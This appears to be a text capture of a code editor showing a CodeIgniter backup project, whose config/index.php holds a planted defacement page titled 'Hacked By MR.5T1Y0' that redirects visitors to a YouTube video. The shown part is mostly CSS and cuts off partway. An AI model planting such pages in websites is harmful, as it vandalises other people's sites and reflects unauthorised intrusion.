 C:\xampp\htdocs\BACKUP-dpmpt\application\config\index.php (BACKUP-dpmpt) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
BACKUP-dpmpt
application
cache
config
.htaccess
a.php
autoload.php
config.php
constants.php
database.php
doctypes.php
foreign_chars.php
hooks.php
index.html
index.php
indo.htm
memcached.php
migration.php
mimes.php
pagination.php
profiler.php
routes.php
smileys.php
user_agents.php
controllers
core
helpers
hooks
language
libraries
logs
models
third_party
views
.htaccess
index.html
index.php
indo.htm
asset
captcha
system
template
.gitignore
.htaccess
index.php
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <title>Hacked By MR.5T1Y0</title>
6 <meta http-equiv="refresh" content="5;url=https://youtu.be/4edktMX_0Hg">
7
8 <style type="text/css">
9 @import url('https://fonts.googleapis.com/css?family=Audiowide');
10
11 html,
12 body{
13 margin: 0px;
14 overflow: hidden;
15 }
16
17 div{
18 position: absolute;
19 top: 0%;
20 left: 0%;
21 height: 100%;
22 width: 100%;
23 margin: 0px;
24 background: radial-gradient(circle, #240015 0%, #12000b 100%);
25 overflow: hidden;
26 }
27
28 .wrap{
29 position: absolute;
30 left: 50%;
31 top: 50%;
32 transform: translate(-50%, -50%);
33 }
34
35 h2{
36 position: absolute;
37 top: 50%;
38 left: 50%;
39 margin-top: 150px;
40 font-size: 32px;
41 text-transform: uppercase;
42 transform: translate(-50%, -50%);
43 display: block;
44 color: #12000a;
45 font-weight: 300;
46 font-family: Audiowide;
47 text-shadow: 0px 0px 4px #12000a;
48 animation: fadeInText 3s ease-in 3.5s forwards, flicker4 5s linear 7.5s infinite, hueRotate 6s ease-in-out 3s infinite;
49 }
50
51 #svgWrap_1,
52 #svgWrap_2{
53 position: absolute;
54 height: auto;
55 width: 600px;
56 max-width: 100%;
57 top: 50%;
58 left: 50%;
59 transform: translate(-50%, -50%);
60 }
61
62 #svgWrap_1,
63 #svgWrap_2,
64 div{
65 animation: hueRotate 6s ease-in-out 3s infinite;
66 }
67
68 #id1_1,